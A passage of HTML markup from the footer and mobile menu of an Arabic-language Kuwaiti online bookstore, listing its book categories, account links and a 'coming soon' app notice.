				<h4 class="woodmart-title-container title wd-fontsize-m">قريبا تطبيقنا </h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>سيتوفر تطبيقنا قريبا علي تلك المنصات</p>				</div>
					</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-95b89d7 e-flex e-con-boxed e-con e-child" data-id="95b89d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ff9a4e elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ff9a4e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg" title="sotre-01 (1)" width="3000" height="3000">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecbe4 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a7ecbe4" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-02-1.svg" title="sotre-02 (1)" width="3000" height="3000">					</div>

						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79713b3 e-con-full e-flex e-con e-child" data-id="79713b3" data-element_type="container">
				<div class="elementor-element elementor-element-1b02f70 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="1b02f70" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572d65e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="572d65e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إمسح هنا</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0418b8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="e0418b8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-abcb550 elementor-hidden-desktop elementor-widget elementor-widget-wd_image_or_svg" data-id="abcb550" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img src="/wp-content/uploads/2022/12/Footer.png" alt="payments" width="100%">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									جميع الحقوق محفوظة © <a href="https://www.thatalsalasil.com.kw/" target="_blank" style="color: #f39423">ذات السلاسل</a> 2026								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								المزيد							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-53071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53071 item-level-0" ><a href="/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">المفضلة</span></a></li>
<li id="menu-item-53072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53072 item-level-0" ><a href="/my-account/?action=register" class="woodmart-nav-link"><span class="nav-link-text">تسجيل الدخول/ تسجيل جديد</span></a></li>
<li id="menu-item-48446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48446 item-level-0" ><a href="https://online.thatalsalasil.com.kw/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48447 item-level-0" ><a href="https://online.thatalsalasil.com.kw/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">سياسة التوصيل والإسترجاع</span></a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-53474 item-level-0 dropdown-with-height" >[currency_switcher]</li>
</ul><ul id="menu-mobile-categories-mega-electronics" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-49264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49264 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-49265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49265 item-level-1" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/" class="woodmart-nav-link">الأدب العربي والعالمي</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-49266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49266 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الأدب-الساخر/" class="woodmart-nav-link">الأدب الساخر</a></li>
		<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49267 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/" class="woodmart-nav-link">الرويات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-بوليسية/" class="woodmart-nav-link">روايات بوليسية</a></li>
			<li id="menu-item-51209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51209 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-تاريخية/" class="woodmart-nav-link">روايات تاريخية</a></li>
			<li id="menu-item-51210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51210 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-خيالية/" class="woodmart-nav-link">روايات خيالية</a></li>
			<li id="menu-item-51211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51211 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رعب/" class="woodmart-nav-link">روايات رعب</a></li>
			<li id="menu-item-51212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51212 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رومانسية/" class="woodmart-nav-link">روايات رومانسية</a></li>
			<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-عامة/" class="woodmart-nav-link">روايات عامة</a></li>
			<li id="menu-item-51214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51214 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-مترجمة/" class="woodmart-nav-link">روايات مترجمة</a></li>
			<li id="menu-item-51215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51215 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-واقعية/" class="woodmart-nav-link">روايات واقعية</a></li>
		</ul>
</li>
		<li id="menu-item-51216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51216 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الشعر/" class="woodmart-nav-link">الشعر</a></li>
		<li id="menu-item-51217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51217 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/" class="woodmart-nav-link">القصص</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51218 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-عربية/" class="woodmart-nav-link">قصص عربية</a></li>
			<li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-مترجمة/" class="woodmart-nav-link">قصص مترجمة</a></li>
		</ul>
</li>
		<li id="menu-item-51220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51220 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/أدب-الرحلات/" class="woodmart-nav-link">أدب الرحلات</a></li>
		<li id="menu-item-51221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51221 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/" class="woodmart-nav-link">حكايات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51222 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/حكايات-شعبية/" class="woodmart-nav-link">حكايات شعبية</a></li>
		</ul>
</li>
		<li id="menu-item-51223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51223 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/دراسات-أدبية/" class="woodmart-nav-link">دراسات أدبية</a></li>
		<li id="menu-item-51224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51224 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/سير-وتراجم-ومذكرات/" class="woodmart-nav-link">سير وتراجم ومذكرات</a></li>
		<li id="menu-item-51225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51225 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/" class="woodmart-nav-link">نصوص أدبية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51226 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/مقالات/" class="woodmart-nav-link">مقالات</a></li>
			<li id="menu-item-51227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51227 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/نثر-أدبي/" class="woodmart-nav-link">نثر أدبي</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51228 item-level-1" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/" class="woodmart-nav-link">الفن والإبداع</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51229 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/الفنون-الإسلامية/" class="woodmart-nav-link">الفنون الإسلامية</a></li>
		<li id="menu-item-51230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51230 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/النقد-الفني/" class="woodmart-nav-link">النقد الفني</a></li>
		<li id="menu-item-51231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51231 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/تاريخ-الفن/" class="woodmart-nav-link">تاريخ الفن</a></li>
		<li id="menu-item-51232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51232 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-التصوير/" class="woodmart-nav-link">فن التصوير</a></li>
		<li id="menu-item-51233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51233 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-المسرح/" class="woodmart-nav-link">فن المسرح</a></li>
	</ul>
</li>
	<li id="menu-item-51234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51234 item-level-1" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/" class="woodmart-nav-link">الأسرة والمرأة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51235 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
		<li id="menu-item-51236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51236 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/تربية-الأطفال/" class="woodmart-nav-link">تربية الأطفال</a></li>
		<li id="menu-item-51237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51237 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/شئون-المرأة/" class="woodmart-nav-link">شئون المرأة</a></li>
		<li id="menu-item-51238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51238 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
	</ul>
</li>
	<li id="menu-item-51239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51239 item-level-1" ><a href="/product-category/الكتب-العربية/التاريخ/" class="woodmart-nav-link">التاريخ</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51240 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الإستشراق/" class="woodmart-nav-link">الإستشراق</a></li>
		<li id="menu-item-51241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51241 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/التاريخ-البحري/" class="woodmart-nav-link">التاريخ البحري</a></li>
		<li id="menu-item-51242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51242 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الحضارات-والمدن-وعلم-الآثار/" class="woodmart-nav-link">الحضارات والمدن وعلم الآثار</a></li>
		<li id="menu-item-51243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51243 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51244 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-إقتصادية/" class="woodmart-nav-link">دراسات إقتصادية</a></li>
			<li id="menu-item-51245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51245 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-تاريخية/" class="woodmart-nav-link">دراسات تاريخية</a></li>
		</ul>
</li>
		<li id="menu-item-51246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51246 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/تاريخ-الكويت/" class="woodmart-nav-link">تاريخ الكويت</a></li>
	</ul>
</li>
	<li id="menu-item-51247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51247 item-level-1" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/" class="woodmart-nav-link">التنمية البشرية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51248 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/تطوير-الذات/" class="woodmart-nav-link">تطوير الذات</a></li>
		<li id="menu-item-51249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51249 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/مترجم/" class="woodmart-nav-link">مترجم</a></li>
	</ul>
</li>
	<li id="menu-item-51250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51250 item-level-1" ><a href="/product-category/الكتب-العربية/الثقافة/" class="woodmart-nav-link">الثقافة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51251 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/تسلية-وترفيه/" class="woodmart-nav-link">تسلية وترفيه</a></li>
		<li id="menu-item-51252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51252 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-أدبية-2/" class="woodmart-nav-link">ثقافة أدبية</a></li>
		<li id="menu-item-51253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51253 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-تاريخية-2/" class="woodmart-nav-link">ثقافة تاريخية</a></li>
		<li id="menu-item-51254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51254 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-دينية-2/" class="woodmart-nav-link">ثقافة دينية</a></li>
		<li id="menu-item-51255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51255 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عامة-2/" class="woodmart-nav-link">ثقافة عامة</a></li>
		<li id="menu-item-51256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51256 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عربية-2/" class="woodmart-nav-link">ثقافة عربية</a></li>
		<li id="menu-item-51257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51257 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-علمية-2/" class="woodmart-nav-link">ثقافة علمية</a></li>
	</ul>
</li>
	<li id="menu-item-51258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51258 item-level-1" ><a href="/product-category/الكتب-العربية/الجغرافيا/" class="woodmart-nav-link">الجغرافيا</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51259 item-level-2" ><a href="/product-category/الكتب-العربية/الجغرافيا/العلوم-الجغرافية/" class="woodmart-nav-link">العلوم الجغرافية</a></li>
	</ul>
</li>
	<li id="menu-item-51260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51260 item-level-1" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/" class="woodmart-nav-link">الحاسب الآلي والإنترنت</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51261 item-level-2" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/الإنترنت/" class="woodmart-nav-link">الإنترنت</a></li>
	</ul>
</li>
	<li id="menu-item-51262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51262 item-level-1" ><a href="/product-category/الكتب-العربية/الديانات/" class="woodmart-nav-link">الديانات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51263 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/الإسلامية/" class="woodmart-nav-link">الإسلامية</a></li>
		<li id="menu-item-51264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51264 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/المسيحية/" class="woodmart-nav-link">المسيحية</a></li>
		<li id="menu-item-51265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51265 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/اليهودية/" class="woodmart-nav-link">اليهودية</a></li>
	</ul>
</li>
	<li id="menu-item-51266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51266 item-level-1" ><a href="/product-category/الكتب-العربية/الرياضة/" class="woodmart-nav-link">الرياضة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51267 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/الألعاب/" class="woodmart-nav-link">الألعاب</a></li>
		<li id="menu-item-51268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51268 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/تمرينات-وتدريبات-رياضية/" class="woodmart-nav-link">تمرينات وتدريبات رياضية</a></li>
	</ul>
</li>
	<li id="menu-item-51269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51269 item-level-1" ><a href="/product-category/الكتب-العربية/السياسة/" class="woodmart-nav-link">السياسة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51270 item-level-2" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/" class="woodmart-nav-link">العلوم السياسية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51271 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدبلوماسية/" class="woodmart-nav-link">السياسة الدبلوماسية</a></li>
			<li id="menu-item-51272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51272 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدولية/" class="woodmart-nav-link">السياسة الدولية</a></li>
			<li id="menu-item-51273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51273 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-العربية/" class="woodmart-nav-link">السياسة العربية</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51274 item-level-1" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/" class="woodmart-nav-link">الصحافة والإعلام</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51275 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الإعلام/" class="woodmart-nav-link">الإعلام</a></li>
		<li id="menu-item-51276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51276 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الصحافة/" class="woodmart-nav-link">الصحافة</a></li>
	</ul>
</li>
	<li id="menu-item-51277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51277 item-level-1" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/" class="woodmart-nav-link">الصحة والتغذية والجمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
